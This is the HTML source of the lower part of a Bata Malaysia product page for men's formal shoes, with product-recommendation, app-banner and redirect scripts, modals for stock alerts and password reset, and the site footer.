filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e802a3cb0f76777901185f18a3"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/men/" aria-current="page">
                        Men
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/men/shoes/" aria-current="page">
                        Shoes
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/my/men/shoes/formal/" class="cc-breadcrumb--last"> Formal</a>
                
            </li>

        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button data-toggle="modal" data-target="#pdpStickyAddToCart" class="js-stickyAddToCart cc-button-type-1"
                    data-pid="521D_2022_8114191" data-is-disabled='true'
                    >
                    Add to bag
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">Notify me</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            Enter your email and we will notify you when the product becomes available again.
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">Mandatory field</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Required field"
                        data-invalid-email="Invalid e-mail address"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="It is mandatory to accept the option for completing registration">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Required field"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        Having read the <a href="/my/privacy-policy.html" target="_blank">Privacy Policy</a>, I give consent to receive notification    
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="SEND EMAIL"
            >
            SEND EMAIL
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>

        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">BATA MEN FORMAL SHOES</span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        Select size<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>
    

</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/Page-SetLocale"
        data-error-url="/my/404"
        data-target-locale=""
        data-navigation-locale="en_MY">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        We suggest you to visit your country's Bata website for a better navigation experience. Please note, availability of items, pricing and shipping details will be updated according to new chosen destination.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-world" />
</svg>
                    Other countries
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="false">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="7851c530bddef3cd89b9b2367b" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
        </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/my/bata-club-benefits.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/my/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Malaysia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="652e4a152b5a2fa0e797cb371d" -->
        <div class="row">
<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="1"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Support</font> </font> </span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/contact-us.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Contact Us</font></font></a></li>
	<!-- <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="javascript:void(0)" id="chatbot-button">Chat with us</a></li> -->
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/size-chart.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Size Chart</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/shipping-return.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Shipping &amp; Returns</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="2"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Exclusive services</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/orders/tracking"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Track Order</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/bata-club-benefits.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Bata Club Benefits</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="3"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Company</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/who-we-are.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Who we are</font></font></a></li>
<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/companyprofile.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Company Profile</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/career.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Careers</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Bata Shoe Museum</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">The Bata Company</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="4"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Legals</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/terms-conditions.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Terms and Conditions</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/bata-club-terms.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Bata Club T&amp;C</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/antibriberyandcorruptionpolicy.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Anti-Bribery and Corruption Policy</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/term-of-use.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Term Of Use</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/privacy-policy.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Privacy Policy</font></font></a></li>
<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/Polisi-Privasi-Bahasa-Malaysia.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Privacy Policy (Bahasa Malaysia) </font></font></a></li>
</ul>

<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script></div>
</div>
<style type="text/css">@media screen and (max-width:767px) {
	 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
	    margin-top: 0;
	}
	}
</style>

<script>
document.addEventListener('DOMContentLoaded', function() {
    // Select all links and buttons that contain 'bata.com' in href or onclick attributes
    const elements = document.querySelectorAll(
        '.cc-footer-main-georedirection__container a[href*="bata.com"], button.cc-georedirect-go-to-country-selector[onclick*="bata.com"]'
    );

    elements.forEach(function(element) {
        element.addEventListener('click', function(event) {
            // Prevent the default action
            event.preventDefault();

            // Get href or onclick attribute (for buttons, check for href in onclick)
            const url = element.href || element.getAttribute('onclick').match(/window\.location\.href\s*=\s*'(.*)'/)[1];

            // Parse URL parameters
            const urlObj = new URL(url);
            const hasSkipRedirect = urlObj.searchParams.has('skipRedirect') && urlObj.searchParams.get('skipRedirect') === 'true';

            if (hasSkipRedirect) {
                // Redirect based on domain
                if (url.startsWith('https://dev-cc.bata.com/')) {
                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
                } else if (url.startsWith('https://www.bata.com/')) {
                    window.location.href = "https://www.bata.com/eu/splashPage.html";
                }
            } else {
                // Handle cases where skipRedirect is not present or not true
                if (url === 'https://www.bata.com/') {
                    window.location.href = "https://www.bata.com/eu/splashPage.html";
                } else if (url.startsWith('https://dev-cc.bata.com/')) {
                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
                }
            }
        });
    });
});
</script>
<!-- CSS -->

<style>

.get-app-banner-slot {

    display: none;

}

</style>


<!-- Get App Top Banner - HTML -->
<div class="get-app-top-banner">
    <div class="left">
        <button class="js-closeGetApp" aria-label="Close">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M1.46952 11.4697L0.939185 12L1.99983 13.0607L2.53017 12.5303L6.99997 8.06063L11.4697 12.5303L12 13.0607L13.0607 12L12.5303 11.4697L8.06064 6.99999L12.5304 2.53033L13.0607 2L12.0001 0.939331L11.4698 1.46966L6.99998 5.93933L2.53032 1.46966L1.99999 0.939333L0.939331 1.99999L1.46966 2.53032L5.93931 6.99997L1.46952 11.4697Z" fill="#140000"/>
              </svg>
        </button>

        <div class="logo">
            <svg width="1024" height="1024" viewBox="0 0 1024 1024" fill="none" xmlns="http://www.w3.org/2000/svg">
                <mask id="mask0_93_31620" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="1024" height="1024">
                    <rect width="1024" height="1024" fill="#D9D9D9" />
                </mask>
                <g mask="url(#mask0_93_31620)">
                    <rect width="1024" height="1024" fill="white" />
                </g>
                <g clip-path="url(#clip0_93_31620)">
                    <path
                        d="M828.009 636.952C829.809 627.832 862.027 509.166 761.147 477.31C788.565 470.399 808.287 462.032 820.574 454.055C868.496 418.952 865.053 377.976 857.722 353.63C848.174 321.904 801.478 288.074 739.912 273.289C576.449 237.328 465.604 305.067 416.195 331.44C363.786 359.424 296.507 415.34 281.35 428.15C279.967 429.319 279.237 431.476 280.854 433.113C289.515 441.375 313.542 465.02 314.95 466.371C316.698 468.06 318.029 468.58 320.376 466.475C344.898 446.286 369.681 427.89 401.351 407.545L304.776 631.651C271.75 707.107 225.184 669.717 225.184 669.717C225.184 669.717 211.671 662.207 189.627 635.886C187.227 632.976 184.331 634.301 183.523 636.406C183.105 637.523 163.879 678.941 163.096 681.071C162.314 683.202 161.114 685.151 163.227 687.801C190.723 722.489 215.949 734.883 242.193 747.952C280.385 766.998 376.516 773.286 438.526 720.462C469.961 692.582 476.3 680.5 496.909 633.782L608.354 374.78C623.224 343.054 648.685 311.355 679.468 318.76C705.999 325.126 702.816 366.335 702.816 366.335C698.564 408.61 676.155 437.192 633.815 447.741C624.763 450.002 611.406 450.106 604.441 450.002C600.893 450.132 599.615 450.703 598.128 454.133C596.641 457.537 585.815 484.404 584.458 488.145C583.128 491.887 584.901 497.343 590.275 497.265C595.128 497.187 600.971 497.109 605.667 497.109C621.111 497.109 645.476 506.983 650.433 528.108C653.954 543.1 657.163 558.768 642.293 601.043C627.998 641.759 613.467 659.973 595.597 670.808C571.91 685.177 547.023 685.307 515.457 659.167C512.796 656.517 510.683 658.414 510.161 659.687C509.901 660.337 493.935 697.831 492.761 700.429C491.587 703.027 490.518 705.678 492.97 708.016C536.327 749.693 579.423 761.776 635.928 761.698C677.303 761.646 708.138 754.37 735.321 744.263C809.513 714.174 826.574 643.266 828.035 636.952H828.009Z"
                        fill="#D40001" />
                </g>
                <defs>
                    <clipPath id="clip0_93_31620">
                        <rect width="700" height="498.75" fill="white" transform="translate(162 263)" />
                    </clipPath>
                </defs>
            </svg>
            <div class="texts">
                <div class="title">Bata - online shopping</div>
                <div class="subtitle">Try our new App!</div>
            </div>
        </div>
    </div>

    <div class="right">
        <a id="get-app-store-link" class="cc-button-type-5">Download</a>
    </div>

</div>

<!-- CSS -->
<style>
.get-app-top-banner {
    display: none;
    height: 68px;
    padding: 0 16px;
    background: #fdfcfb;
    box-sizing: border-box;
    gap: 12px;
    align-items: center;
    justify-content: space-between;
}

.get-app-banner-slot {
    height: 68px; 
    box-sizing: border-box;
}

.get-app-active .get-app-top-banner {
    display: flex;
}

@media screen and (min-width: 768px) {
    .get-app-top-banner {
        display: none !important;
    }
    .get-app-banner-slot {
        height: 0 !important;
    }
}

.get-app-top-banner .left {
    display: flex;
    align-items: center;
    gap: 16px;
}
.get-app-top-banner .logo {
    display: flex;
    align-items: center;
    gap: 10px;
}
.get-app-top-banner .logo svg {
    width: 36px;
    height: 36px;
    border-radius: 8px;
    box-shadow: 0 1px 2px 0 rgba(60,64,67,.3), 0 1px 3px 1px rgba(60,64,67,.15);
    flex: 0 0 auto;
}
.get-app-top-banner .texts {
    display: flex;
    flex-direction: column;
    gap: 2px;
}
.get-app-top-banner .title {
    font-family: "DM Sans", sans-serif;
    font-size: 14px;
    line-height: 16px;
    font-weight: 600;
    color: #D40001;
}
.get-app-top-banner .subtitle {
    font-family: "DM Sans", sans-serif;
    font-size: 12px;
    line-height: 16px;
    color: #140000;
}
.get-app-top-banner .cc-button-type-5 {
    font-size: 11px;
    padding: 7px 16px;
    height: 32px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
</style>

<!-- JS -->
<script>
document.addEventListener('DOMContentLoaded', function () {

    var banner = document.querySelector('.get-app-top-banner');
    var placeholder = document.querySelector('.get-app-banner-slot');
    var closeButton = document.querySelector('.js-closeGetApp');
    var wrapper = document.querySelector('.cc-main-wrapper');

    /* COOKIE */
    function setCookie(name, value, days) {
        var date = new Date();
        date.setTime(date.getTime() + days * 864e5);
        document.cookie = name + '=' + value + '; expires=' + date.toUTCString() + '; path=/';
    }

    function getCookie(name) {
        var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
        return match ? match[2] : null;
    }

    /* DETECTION PWA / iOS */
    function isRunningAsPWA() {
        var ua = (navigator.userAgent || '').toLowerCase();
        return ua.indexOf('android') !== -1 && ua.indexOf('rktwebview') !== -1;
    }

    function isIOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        return /iPad|iPhone|iPod/.test(ua) && !window.MSStream;
    }

    var hasCookie = getCookie('hideGetAppBanner');
    var hide = !!hasCookie || isRunningAsPWA() || isIOS();

    if (hide) {
        if (banner) {
            try { banner.style.display = 'none'; } catch (e) {}
        }
        if (wrapper) {
            wrapper.classList.remove('get-app-active');
        }

        if (placeholder) {
            placeholder.style.display = 'none';
        }

        return;
    }

    // Sostituisci il placeholder con il banner (se entrambi esistono)
    if (placeholder && banner) {
        try {
            placeholder.parentNode.replaceChild(banner, placeholder);
        } catch (e) {
            placeholder.parentNode.insertBefore(banner, placeholder);
            placeholder.parentNode.removeChild(placeholder);
        }
    }

    // Mostra il banner
    if (banner) {
        banner.style.display = 'flex';
    }

    if (wrapper) {
        wrapper.classList.add('get-app-active');
    }

    /* CLICK CLOSE */
    if (closeButton) {
        closeButton.addEventListener('click', function () {

            if (banner && banner.parentNode) {
                var newPlaceholder = document.createElement('div');
                newPlaceholder.className = 'get-app-banner-slot';
                newPlaceholder.style.height = '0';
                banner.parentNode.replaceChild(newPlaceholder, banner);
            }

            if (wrapper) {
                wrapper.classList.remove('get-app-active');
            }

            setCookie('hideGetAppBanner', 'true', 30);
        });
    }

    /* iOS */
    function getMobileOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        if (/iPad|iPhone|iPod/.test(ua) && !window.MSStream) return 'iOS';
        if (/android/i.test(ua)) return 'Android';
        return 'unknown';
    }

    function updateStoreLink() {
        var os = getMobileOS();
        var link = document.getElementById('get-app-store-link');
        if (!link) return;
        if (os === 'iOS' || os === 'Android') {
            link.href = 'https://reskyt.com/app/bata';
        } else {
            link.href = '#';
            link.textContent = 'Unavailable';
        }
    }

    updateStoreLink();

    var dlLink = document.getElementById('get-app-store-link');
    if (dlLink && window.dataLayer) {
        dlLink.addEventListener('click', function () {
            try {
                dataLayer.push({ event: 'download_app_banner' });
            } catch (e) {}
        });
    }

});
</script>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/my/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Malaysia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="204380ba3d8bd18a13230a98b7" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/BataHome/" aria-label="Open Facebook Bata" class="cc-icon icon-facebook" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/batamalaysia/" aria-label="Open Instagram Bata" class="cc-icon icon-instagram" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/user/BataHomeMsia" aria-label="Open YouTube Bata" class="cc-icon icon-youtube" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.linkedin.com/company/bata-malaysia" aria-label="Open LinkedIn Bata" class="cc-icon icon-linkedin" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        © 2026 Bata Brand - BATA PRIMAVERA SDN BHD | Registration No. 197501002599 (24104-P)
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">TOO MANY PRODUCTS IN WISHLIST</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Close</button>
          <a class="cc-button-type-1" href="/my/wishlist">go to wishlist</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">THE ITEM HAS NOT BEEN ADDED TO THE BAG</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">Forgot your Password</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-my-Site/en_MY/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            Don't worry - it's easily done! Just enter your email address below and we'll send you an e-mail to reset your password.
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="Required field"
                        data-pattern-mismatch="Invalid e-mail address"
                        data-type-mismatch="Please include an '@' in the email address."
                        placeholder="E-mail" />
                    <label class="cc-label" for="reset-password-email">
                        E-mail
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                Send
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="ed600f56a43655079518d749c4" -->
        <p>For information and assistance contact us by email at&nbsp;<a href="mailto:mybata.ecommerce@bata.com">mybata.ecommerce@bata.com</a>&nbsp;or by telephone at &nbsp;<a href="tel:+6037493 3333">+603 7493 3333</a>&nbsp;(Mon - Fri 10am - 5pm)</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>



    <div class="cookie-warning d-none" data-accept="/on/demandware.store/Sites-bata-my-Site/en_MY/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="b664859a8a8dc8b10a0252fb5e" -->
        This website uses technical and profiling cookies. The website uses also third-party cookies, (technical, analytical and profiling cookies). If you want to learn more or deny the consent to the use of cookies, <a class="b-menu__sub-link" href="https://www.bata.com/my/">click here</a>. If you continue browsing, you agree to the use of cookies.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Close</button>
            </div>
        </div>
    </div>























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/js/analytics-index.min.js"></script>
        


